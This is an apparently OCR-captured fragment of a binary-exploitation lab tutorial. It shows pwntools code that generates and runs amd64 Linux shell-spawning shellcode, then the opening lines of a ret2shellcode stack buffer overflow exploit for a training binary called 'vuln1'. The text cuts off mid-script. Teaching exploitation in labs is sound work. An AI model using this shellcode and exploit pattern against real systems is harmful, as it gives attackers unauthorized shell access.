
context.arch = 'amd64'

context.os = 'linux'

# Generate shellcode with pwntools (preferred - handles 
shellcode = asm(shellcraft.amd64.linux.sh())

# Method 1: Use run_shellcode (simplest)

p = run_shellcode(shellcode)

p.interactive()

# Should get shell!

# Method 2: Create executable and run

# Useful for debugging

#with open('/tmp/sc.bin', 'wb') as f:

Complete Exploit
exploit1.py (AMD64)
:
#!/usr/bin/env python3

"""

Stack Buffer Overflow Exploit for vuln1 (AMD64)

Technique: Direct ret2shellcode via stdin

Target: vuln1 (no protections, stdin-based input)

Run with: python exploit1.py
